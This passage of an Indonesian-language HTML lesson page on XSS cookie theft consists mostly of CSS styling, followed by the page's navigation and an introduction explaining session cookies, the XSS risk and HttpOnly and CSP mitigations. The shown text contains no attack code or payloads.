      body.print-cert .main {
        margin: 0;
      }

      body.print-cert .sheet {
        display: none !important;
      }

      body.print-cert #kuis {
        display: block !important;
        padding: 0;
        min-height: 0;
        border: 0;
      }

      body.print-cert #kuis .sheet__inner>*:not(.exam-wrap),
      body.print-cert #kuis .titleblock-wrap {
        display: none !important;
      }

      body.print-cert .exam-wrap>*:not(.exam) {
        display: none !important;
      }

      body.print-cert .cert-form,
      body.print-cert .review,
      body.print-cert .exam__head,
      body.print-cert .exam__nav {
        display: none !important;
      }

      body.print-cert .certificate {
        -webkit-print-color-adjust: exact;
        print-color-adjust: exact;
        animation: none;
        margin-top: 40px;
      }
    }

    /* ==========================================================================
   Icons: line icons drawn as CSS masks (no emoji, no image files).
   Usage: <i class="ic ic-check" aria-hidden="true"></i>; the icon takes
   the current text colour. Pseudo-elements reuse the same --ic-* variables.
   ========================================================================== */
    :root {
      --ic-check: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5 12.5l4.5 4.5L19 7.5'/%3E%3C/svg%3E");
      --ic-x: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M6.5 6.5l11 11M17.5 6.5l-11 11'/%3E%3C/svg%3E");
      --ic-edit: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 20h4L19 9l-4-4L4 16z'/%3E%3Cpath d='M13.5 6.5l4 4'/%3E%3C/svg%3E");
      --ic-menu: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 7h16M4 12h16M4 17h16'/%3E%3C/svg%3E");
      --ic-present: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='12' rx='1'/%3E%3Cpath d='M12 16v4M8 20h8'/%3E%3C/svg%3E");
      --ic-contrast: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='8'/%3E%3Cpath d='M12 4a8 8 0 0 1 0 16z' fill='black'/%3E%3C/svg%3E");
      --ic-sound-on: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 9.5h3.5L12 6v12l-4.5-3.5H4z'/%3E%3Cpath d='M15.5 9.5a3.5 3.5 0 0 1 0 5M18 7a7 7 0 0 1 0 10'/%3E%3C/svg%3E");
      --ic-sound-off: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 9.5h3.5L12 6v12l-4.5-3.5H4z'/%3E%3Cpath d='M15.5 9.5l5 5M20.5 9.5l-5 5'/%3E%3C/svg%3E");
      --ic-play: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M7.5 5.5l11 6.5-11 6.5z' fill='black'/%3E%3C/svg%3E");
      --ic-step: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5.5 5.5l9 6.5-9 6.5z' fill='black'/%3E%3Cpath d='M18.5 5.5v13'/%3E%3C/svg%3E");
      --ic-replay: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M19.5 12a7.5 7.5 0 1 1-2.2-5.3'/%3E%3Cpath d='M19.5 4v4.5H15'/%3E%3C/svg%3E");
      --ic-reset: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4.5 12a7.5 7.5 0 1 0 2.2-5.3'/%3E%3Cpath d='M4.5 4v4.5H9'/%3E%3C/svg%3E");
      --ic-warn: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M12 3.5l9.5 16.5h-19z'/%3E%3Cpath d='M12 10v4.5M12 17.3v.2'/%3E%3C/svg%3E");
      --ic-stop: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='8.5'/%3E%3Cpath d='M7.5 12h9'/%3E%3C/svg%3E");
      --ic-info: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='8.5'/%3E%3Cpath d='M12 11v5.5M12 7.8v.2'/%3E%3C/svg%3E");
      --ic-bulb: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M9 17.5h6M10 21h4'/%3E%3Cpath d='M12 3a6 6 0 0 0-3.6 10.8c.7.6 1.1 1.3 1.1 2.2h5c0-.9.4-1.6 1.1-2.2A6 6 0 0 0 12 3z'/%3E%3C/svg%3E");
      --ic-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='10.5' cy='10.5' r='6.5'/%3E%3Cpath d='M15.5 15.5l5 5'/%3E%3C/svg%3E");
      --ic-print: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M7 9V3.5h10V9M7 17H4v-8h16v8h-3'/%3E%3Cpath d='M7 13.5h10V21H7z'/%3E%3C/svg%3E");
      --ic-prev: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M15 5l-7 7 7 7'/%3E%3C/svg%3E");
      --ic-next: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M9 5l7 7-7 7'/%3E%3C/svg%3E");
      --ic-up: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5.5 15l6.5-6.5 6.5 6.5'/%3E%3C/svg%3E");
      --ic-down: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5.5 9l6.5 6.5L18.5 9'/%3E%3C/svg%3E");
      --ic-lock: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='5' y='11' width='14' height='10' rx='1.5'/%3E%3Cpath d='M8 11V7.5a4 4 0 0 1 8 0V11'/%3E%3C/svg%3E");
      --ic-mail: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='6' width='18' height='12' rx='1'/%3E%3Cpath d='M3.5 7l8.5 6 8.5-6'/%3E%3C/svg%3E");
      --ic-building: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M3 21h18M5 21V4l8-1.5V21M13 9h6v12'/%3E%3Cpath d='M8 8h2M8 12h2M8 16h2M15.5 13h1.5M15.5 17h1.5'/%3E%3C/svg%3E");
      --ic-luggage: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='5' y='7' width='14' height='13' rx='2'/%3E%3Cpath d='M9.5 7V4h5v3M9.5 11v5M14.5 11v5'/%3E%3C/svg%3E");
      --ic-ruler: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M3.5 16.5l13-13 4 4-13 13z'/%3E%3Cpath d='M7.5 12.5l2 2M10.5 9.5l2 2M13.5 6.5l2 2'/%3E%3C/svg%3E");
      --ic-swap: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 8.5h15M15.5 5l3.5 3.5-3.5 3.5M20 15.5H5M8.5 12L5 15.5 8.5 19'/%3E%3C/svg%3E");
      --ic-arrow-out: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5 19L19 5M10 5h9v9'/%3E%3C/svg%3E");
      --ic-target: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='8'/%3E%3Ccircle cx='12' cy='12' r='3'/%3E%3C/svg%3E");
      --ic-box: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='4' y='4' width='16' height='16' rx='2'/%3E%3C/svg%3E");
      --ic-box-check: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='4' y='4' width='16' height='16' rx='2'/%3E%3Cpath d='M8 12.5l3 3 5-6'/%3E%3C/svg%3E");
      --ic-diamond: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M12 4l6 8-6 8-6-8z' fill='black'/%3E%3C/svg%3E");
    }

    .ic {
      display: inline-block;
      width: 1.1em;
      height: 1.1em;
      vertical-align: -.18em;
      background: currentColor;
      -webkit-mask: var(--m) center / contain no-repeat;
      mask: var(--m) center / contain no-repeat;
      flex: none;
    }

    .btn .ic,
    .icon-btn .ic {
      margin-right: .35em;
    }

    .icon-btn .ic {
      margin-right: 0;
    }

    .ic-check {
      --m: var(--ic-check);
    }

    .ic-x {
      --m: var(--ic-x);
    }

    .ic-edit {
      --m: var(--ic-edit);
    }

    .ic-menu {
      --m: var(--ic-menu);
    }

    .ic-present {
      --m: var(--ic-present);
    }

    .ic-contrast {
      --m: var(--ic-contrast);
    }

    .ic-sound-on {
      --m: var(--ic-sound-on);
    }

    .ic-sound-off {
      --m: var(--ic-sound-off);
    }

    .ic-play {
      --m: var(--ic-play);
    }

    .ic-step {
      --m: var(--ic-step);
    }

    .ic-replay {
      --m: var(--ic-replay);
    }

    .ic-reset {
      --m: var(--ic-reset);
    }

    .ic-warn {
      --m: var(--ic-warn);
    }

    .ic-stop {
      --m: var(--ic-stop);
    }

    .ic-info {
      --m: var(--ic-info);
    }

    .ic-bulb {
      --m: var(--ic-bulb);
    }

    .ic-search {
      --m: var(--ic-search);
    }

    .ic-print {
      --m: var(--ic-print);
    }

    .ic-prev {
      --m: var(--ic-prev);
    }

    .ic-next {
      --m: var(--ic-next);
    }

    .ic-up {
      --m: var(--ic-up);
    }

    .ic-down {
      --m: var(--ic-down);
    }

    .ic-lock {
      --m: var(--ic-lock);
    }

    .ic-mail {
      --m: var(--ic-mail);
    }

    .ic-building {
      --m: var(--ic-building);
    }

    .ic-luggage {
      --m: var(--ic-luggage);
    }

    .ic-ruler {
      --m: var(--ic-ruler);
    }

    .ic-swap {
      --m: var(--ic-swap);
    }

    .ic-arrow-out {
      --m: var(--ic-arrow-out);
    }

    .ic-target {
      --m: var(--ic-target);
    }

    .ic-box {
      --m: var(--ic-box);
    }

    .ic-box-check {
      --m: var(--ic-box-check);
    }

    .ic-diamond {
      --m: var(--ic-diamond);
    }

    /* Icon placement tweaks */
    .btn .ic--after {
      margin: 0 0 0 .35em;
    }

    .magnifier .ic {
      width: 1em;
      height: 1em;
      color: var(--warn);
    }

    .compare__grip .ic {
      width: .9em;
      height: .9em;
    }

    .booth .zzz {
      font-family: var(--font-hand, cursive);
      font-weight: 700;
    }



    /* Fix .onum numbers display */
    .onum {
      width: clamp(100px, 9vw, 140px) !important;
      height: auto !important;
      overflow: visible !important;
      flex-shrink: 0;
    }

    .onum text {
      font-family: var(--font-display, "Space Grotesk", system-ui, sans-serif) !important;
      font-size: 86px !important;
      font-weight: 700 !important;
      fill: rgba(127, 211, 255, 0.22) !important;
      stroke: var(--bp-cyan, #7FD3FF) !important;
      stroke-width: 2 !important;
      stroke-dasharray: none !important;
      stroke-dashoffset: 0 !important;
      opacity: 1 !important;
    }

    /* Component Styling for DDoS & XSS Interactive Modules */
    .simulator-sandbox {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 24px;
      margin-top: 18px;
    }

    @media (max-width: 1050px) {
      .simulator-sandbox {
        grid-template-columns: 1fr;
      }
    }

    .sim-controls {
      display: flex;
      flex-direction: column;
      gap: 14px;
    }

    .form-group {
      display: flex;
      flex-direction: column;
      gap: 6px;
    }

    .form-label {
      font-size: 12px;
      font-weight: 600;
      color: var(--bp-line);
      display: flex;
      justify-content: space-between;
    }

    .form-input,
    .form-textarea,
    .form-select {
      background: rgba(0, 0, 0, 0.4);
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: 6px;
      color: #fff;
      padding: 9px 12px;
      font-family: var(--font-mono);
      font-size: 12.5px;
      outline: none;
      transition: border-color 0.15s ease;
    }

    body.theme-tracing .form-input,
    body.theme-tracing .form-textarea,
    body.theme-tracing .form-select {
      background: #fff;
      color: #102A43;
    }

    .form-input:focus,
    .form-textarea:focus,
    .form-select:focus {
      border-color: var(--bp-cyan, #7FD3FF);
      box-shadow: 0 0 8px rgba(127, 211, 255, 0.3);
    }

    .defense-switch {
      display: flex;
      align-items: center;
      justify-content: space-between;
      background: rgba(255, 255, 255, 0.04);
      border: 1px solid rgba(255, 255, 255, 0.1);
      padding: 10px 14px;
      border-radius: 6px;
      cursor: pointer;
    }

    .defense-switch span {
      font-size: 12.5px;
      font-weight: 500;
    }

    .switch-input {
      appearance: none;
      width: 40px;
      height: 22px;
      background: rgba(255, 255, 255, 0.15);
      border-radius: 11px;
      position: relative;
      cursor: pointer;
      outline: none;
      transition: background 0.2s ease;
    }

    .switch-input::after {
      content: "";
      position: absolute;
      top: 3px;
      left: 3px;
      width: 16px;
      height: 16px;
      background: #fff;
      border-radius: 50%;
      transition: transform 0.2s ease;
    }

    .switch-input:checked {
      background: var(--allow, #5BE3A1);
    }

    .switch-input:checked::after {
      transform: translateX(18px);
    }

    /* Live Health Gauges for DDoS */
    .gauge-box {
      background: rgba(0, 0, 0, 0.3);
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: 8px;
      padding: 14px;
      display: flex;
      flex-direction: column;
      gap: 8px;
    }

    .gauge-header {
      display: flex;
      justify-content: space-between;
      font-size: 12px;
      font-weight: 600;
    }

    .gauge-bar-bg {
      width: 100%;
      height: 12px;
      background: rgba(255, 255, 255, 0.1);
      border-radius: 6px;
      overflow: hidden;
    }

    .gauge-bar-fill {
      height: 100%;
      width: 15%;
      background: var(--allow, #5BE3A1);
      transition: width 0.3s ease, background-color 0.3s ease;
    }

    .stepper-container {
      display: flex;
      flex-direction: column;
      gap: 14px;
    }

    .step-card {
      background: rgba(10, 36, 60, 0.65);
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: var(--radius, 8px);
      padding: 16px 20px;
      display: flex;
      gap: 16px;
      transition: all 0.2s ease;
    }

    .step-card:hover {
      background: rgba(15, 59, 95, 0.75);
      border-color: var(--bp-cyan, #7FD3FF);
      transform: translateX(4px);
    }

    .step-num {
      width: 38px;
      height: 38px;
      border-radius: 8px;
      background: var(--bp-campus, #1F6196);
      border: 1px solid var(--bp-cyan, #7FD3FF);
      display: flex;
      align-items: center;
      justify-content: center;
      font-family: var(--font-mono);
      font-weight: 700;
      font-size: 15px;
      color: #fff;
      flex-shrink: 0;
    }

    .step-body h4 {
      font-size: 15.5px;
      font-weight: 700;
      color: #fff;
      margin-bottom: 5px;
      display: flex;
      align-items: center;
      gap: 10px;
    }

    body.theme-tracing .step-body h4 {
      color: #102A43;
    }

    .step-body p {
      font-size: 13.5px;
      color: var(--bp-line-soft);
      line-height: 1.55;
    }

    .step-tag {
      font-size: 10px;
      font-family: var(--font-mono);
      background: rgba(127, 211, 255, 0.15);
      color: var(--bp-cyan, #7FD3FF);
      padding: 2px 7px;
      border-radius: 4px;
    }

    .terminal-box {
      background: #040d16;
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: var(--radius, 8px);
      overflow: hidden;
      font-family: var(--font-mono);
      box-shadow: var(--shadow);
    }

    .terminal-bar {
      background: #091a2b;
      padding: 8px 14px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      border-bottom: 1px solid rgba(255, 255, 255, 0.08);
    }

    .terminal-dots {
      display: flex;
      gap: 6px;
    }

    .terminal-dot {
      width: 10px;
      height: 10px;
      border-radius: 50%;
    }

    .dot-red {
      background: #ff5f56;
    }

    .dot-yellow {
      background: #ffbd2e;
    }

    .dot-green {
      background: #27c93f;
    }

    .terminal-title {
      font-size: 11px;
      color: var(--bp-cyan, #7FD3FF);
      font-weight: 600;
    }

    .terminal-body {
      padding: 14px;
      min-height: 220px;
      max-height: 300px;
      overflow-y: auto;
      font-size: 12px;
      line-height: 1.6;
      color: #8be9fd;
    }

    .term-line {
      margin-bottom: 4px;
      word-break: break-all;
    }

    .term-line.info {
      color: #8be9fd;
    }

    .term-line.alert {
      color: var(--warn, #FFC857);
    }

    .term-line.exploit {
      color: var(--deny, #FF5C6C);
      font-weight: 700;
    }

    .term-line.safe {
      color: var(--allow, #5BE3A1);
      font-weight: 700;
    }

    .quiz-box {
      background: rgba(10, 36, 60, 0.7);
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: var(--radius-lg, 14px);
      padding: 24px;
    }

    .quiz-q {
      font-size: 16px;
      font-weight: 600;
      margin-bottom: 16px;
      color: #fff;
    }

    body.theme-tracing .quiz-q {
      color: #102A43;
    }

    .quiz-options {
      display: flex;
      flex-direction: column;
      gap: 9px;
    }

    .quiz-btn {
      background: rgba(255, 255, 255, 0.04);
      border: 1px solid rgba(255, 255, 255, 0.12);
      color: var(--bp-line);
      padding: 12px 16px;
      border-radius: 8px;
      text-align: left;
      font-family: inherit;
      font-size: 13.5px;
      cursor: pointer;
      transition: all 0.18s ease;
    }

    .quiz-btn:hover {
      background: rgba(127, 211, 255, 0.12);
      border-color: var(--bp-cyan, #7FD3FF);
      color: #fff;
    }

    .quiz-btn.correct {
      background: rgba(91, 227, 161, 0.2) !important;
      border-color: var(--allow, #5BE3A1) !important;
      color: #fff !important;
    }

    .quiz-btn.wrong {
      background: rgba(255, 92, 108, 0.2) !important;
      border-color: var(--deny, #FF5C6C) !important;
      color: #fff !important;
    }

    .quiz-feedback {
      margin-top: 16px;
      padding: 14px 18px;
      border-radius: 8px;
      font-size: 13.5px;
      line-height: 1.5;
      display: none;
    }

    .quiz-feedback.show {
      display: block;
      animation: fadeIn 0.3s ease;
    }

    .quiz-feedback.safe {
      background: rgba(91, 227, 161, 0.15);
      border: 1px solid var(--allow, #5BE3A1);
      color: var(--allow, #5BE3A1);
    }

    .quiz-feedback.danger {
      background: rgba(255, 92, 108, 0.15);
      border: 1px solid var(--deny, #FF5C6C);
      color: #FF9AA4;
    }


    /* ===== Patch: missing style definitions ===== */
    :root {
      --panel-border: rgba(127, 211, 255, .22);
    }

    :root[data-theme="kalkir"] {
      --panel-border: rgba(31, 95, 153, .28);
    }

    .accent {
      color: var(--bp-cyan);
    }

    .code-block {
      background: #020b14;
      border: 1px solid var(--panel-border);
      border-radius: 6px;
      padding: 12px 14px;
      font: 12.5px/1.6 var(--font-mono);
      color: #d6e6f5;
      overflow-x: auto;
    }

    .code-com {
      color: #6c8aa6;
      font-style: italic;
    }

    .code-kw {
      color: #ff79c6;
    }

    .code-str {
      color: #f1fa8c;
    }

    .code-hl {
      color: #8be9fd;
      font-weight: 700;
    }

    :root[data-theme="kalkir"] .code-block {
      background: #EAF3FB;
      color: #16324A;
    }

    :root[data-theme="kalkir"] .code-com {
      color: #5B7A96;
    }

    :root[data-theme="kalkir"] .code-kw {
      color: #A4372B;
    }

    :root[data-theme="kalkir"] .code-str {
      color: #7A5A00;
    }

    :root[data-theme="kalkir"] .code-hl {
      color: #1F5F99;
    }

    .chip--danger {
      color: var(--deny);
      border-color: var(--deny);
    }

    .chip--warn {
      color: var(--warn);
      border-color: var(--warn);
    }

    .chip--safe {
      color: var(--allow);
      border-color: var(--allow);
    }

    .cite {
      width: auto;
      min-width: 1.35em;
      padding: 0 .3em;
    }

    .quiz-result {
      margin-top: 8px;
      padding: 22px;
      border: 1px solid var(--panel-border);
      border-radius: 8px;
      text-align: center;
    }

    .quiz-result .qr-score {
      font: 700 2.4rem var(--font-display);
      color: var(--bp-cyan);
      line-height: 1.1;
    }

    .quiz-result p {
      color: var(--bp-line-soft);
      font-size: 13.5px;
      margin: 10px 0 16px;
    }

    .ref-list li {
      scroll-margin-top: 90px;
    }
  </style>
</head>

<body>
  <!-- Top Master Navigation Bar (Cybersecurity Learning Suite) -->
  <header class="master-nav-suite" id="master-nav-suite" aria-label="Navigasi Topik EHE">
    <div class="master-nav-inner">
      <div class="master-suite-brand">
        <span class="suite-tag">EHE LEARNING SUITE</span>
        <span class="suite-title">Cybersecurity Interactive Learning Suite</span>
      </div>
      <div class="master-nav-tabs">
        <a href="8-ApplicationLayerDDoS.html" class="master-nav-item" data-topic="ddos">
          <span class="nav-badge">01</span>
          <div class="nav-info">
            <div class="nav-name">App Layer DDoS</div>
            <div class="nav-desc">HTTP GET &amp; POST Flood</div>
          </div>
        </a>
        <a href="8-XSSCookieTheft.html" class="master-nav-item active" data-topic="xss">
          <span class="nav-badge">02</span>
          <div class="nav-info">
            <div class="nav-name">XSS Cookie Theft</div>
            <div class="nav-desc">Pencurian Sesi DOM</div>
          </div>
        </a>
        <a href="konstruksi-rulebase-firewall.html" class="master-nav-item" data-topic="firewall">
          <span class="nav-badge">03</span>
          <div class="nav-info">
            <div class="nav-name">Rulebase Firewall</div>
            <div class="nav-desc">Penyaringan Paket Jaringan</div>
          </div>
        </a>
      </div>
    </div>
  </header>

  <svg width="0" height="0" style="position:absolute" aria-hidden="true" focusable="false">
    <defs>
      <filter id="sketch" x="-5%" y="-5%" width="110%" height="110%">
        <feTurbulence type="fractalNoise" baseFrequency="0.02" numOctaves="2" seed="3" result="noise" />
        <feDisplacementMap in="SourceGraphic" in2="noise" scale="2.4" xChannelSelector="R" yChannelSelector="G" />
      </filter>
      <marker id="arrowhead" viewBox="0 0 10 10" refX="8" refY="5" markerWidth="7" markerHeight="7"
        orient="auto-start-reverse">
        <path d="M0 0 L10 5 L0 10 z" fill="currentColor" />
      </marker>
      <marker id="arrowhead-warn" viewBox="0 0 10 10" refX="8" refY="5" markerWidth="7" markerHeight="7"
        orient="auto-start-reverse">
        <path d="M1 1 L9 5 L1 9" fill="none" stroke="#FFC857" stroke-width="2" />
      </marker>
    </defs>
  </svg>

  <div class="ruler" aria-hidden="true">
    <div class="ruler__line" id="ruler-line"></div>
  </div>
  <div class="topbar"><button class="hamburger" type="button" aria-label="Buka navigasi" aria-expanded="false"
      aria-controls="sidebar">☰</button><span class="t">XSS Cookie Theft Mechanics</span></div>
  <div class="scrim" aria-hidden="true"></div>

  <aside class="sidebar" id="sidebar" aria-label="Daftar sheet">
    <div class="brand">
      <div class="brand__eyebrow">INFORMATICS · UC</div>
      <div class="brand__title">XSS Cookie Theft Mechanics</div>
      <span class="brand__hand">blueprint interaktif</span>
    </div>

    <!-- Sidebar Topic Switcher -->
    <div class="sidebar-topic-switcher">
      <div class="topic-switcher-heading">PILIH TOPIK MATERI</div>
      <div class="topic-switcher-list">
        <a href="8-ApplicationLayerDDoS.html" class="topic-btn" data-topic="ddos">
          <span class="btn-num">01</span>
          <span class="btn-text"><b>App Layer DDoS</b><small>HTTP GET &amp; POST Flood</small></span>
        </a>
        <a href="8-XSSCookieTheft.html" class="topic-btn active" data-topic="xss">
          <span class="btn-num">02</span>
          <span class="btn-text"><b>XSS Cookie Theft</b><small>Pencurian Sesi DOM</small></span>
        </a>
        <a href="konstruksi-rulebase-firewall.html" class="topic-btn" data-topic="firewall">
          <span class="btn-num">03</span>
          <span class="btn-text"><b>Rulebase Firewall</b><small>Penyaringan Paket Jaringan</small></span>
        </a>
      </div>
    </div>


    <div class="nav__label">DAFTAR SHEET</div>
    <nav aria-label="Navigasi sheet">
      <ul class="nav" id="nav">
        <li><a href="#intro" class="active"><span class="num">01</span><span>Pengenalan Topik</span></a></li>
        <li><a href="#konsep" class=""><span class="num">02</span><span>Konsep & Anatomi DOM</span></a></li>
        <li><a href="#tahapan" class=""><span class="num">03</span><span>Tahapan Proses</span></a></li>
        <li><a href="#simulasi" class=""><span class="num">04</span><span>Simulator Interaktif</span></a></li>
        <li><a href="#mitigasi" class=""><span class="num">05</span><span>Mitigasi & Hardening</span></a></li>
        <li><a href="#kuis" class=""><span class="num">06</span><span>Kuis Evaluasi</span></a></li>
        <li><a href="#referensi" class=""><span class="num">07</span><span>Daftar Referensi</span></a></li>
      </ul>
    </nav>

    <div class="sidebar__foot">
      <button class="btn btn--sm" type="button" id="btn-present" aria-pressed="false"><i class="ic ic-present"
          aria-hidden="true"></i>Mode Presentasi</button>
      <button class="btn btn--sm btn--ghost" type="button" id="btn-theme" aria-pressed="false"><i class="ic ic-contrast"
          aria-hidden="true"></i>Tema Kalkir</button>
      <button class="btn btn--sm btn--ghost" type="button" id="btn-sound" aria-pressed="false"><i
          class="ic ic-sound-off" aria-hidden="true"></i>Suara: mati</button>
    </div>
  </aside>

  <main class="main" id="main">
    <!-- SHEET 01: INTRO -->
    <section class="sheet" id="intro" data-title="Pengenalan" data-icon="intro">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">01</text></svg>
          <div>
            <div class="eyebrow">Sheet 01 · Topic Introduction</div>
            <h2>Pengenalan XSS Cookie Theft Mechanics</h2>
          </div>
        </div>

        <div class="hero">
          <div>
            <div class="hero__title" role="heading" aria-level="3">
              Saat Cookie Sesi Menjadi <span class="accent">&ldquo;Kunci Emas&rdquo;</span> Bagi Penyerang.
            </div>
            <p class="hero__sub">
              Protokol HTTP bersifat <em>stateless</em>—ia tidak memiliki ingatan bawaan antar-permintaan. Untuk menjaga
              pengguna tetap login, web server menerbitkan <b>Session ID</b> yang disimpan dalam cookie peramban. Namun,
              ketika aplikasi web memiliki celah <b>Cross-Site Scripting (XSS)</b>, peramban korban dipaksa mengeksekusi
              skrip jahat yang membaca dan mengirimkan cookie tersebut langsung ke tangan peretas.
            </p>
            <div class="hero__meta">
              <span class="chip chip--danger">CWE-79: Cross-Site Scripting</span>
              <span class="chip chip--warn">CWE-1004: Cookie tanpa HttpOnly</span>
              <span class="chip">DOM document.cookie</span>
              <span class="chip chip--safe">Mitigasi: HttpOnly &amp; CSP</span>
            </div>
            <div class="hero-btn-group">
              <a class="btn btn--primary" href="#simulasi">▶ Coba Simulator Interaktif</a>
